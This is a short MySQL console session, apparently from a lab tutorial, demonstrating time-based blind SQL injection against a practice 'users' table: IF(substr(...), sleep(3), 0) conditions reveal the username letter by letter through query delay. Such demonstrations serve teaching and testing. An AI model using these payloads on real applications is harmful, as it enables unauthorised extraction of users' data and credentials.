 mysql> SELECT * FROM users WHERE id=1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 AND IF((substr((SELECT username FROM users WHERE id=1),1,1))='a',sleep(3),0);
Empty set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 AND IF((substr((SELECT username FROM users WHERE id=1),1,1))='b',sleep(3),0);
Empty set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 AND IF((substr((SELECT username FROM users WHERE id=1),1,1))='D',sleep(3),0);
Empty set (3.00 sec)
mysql>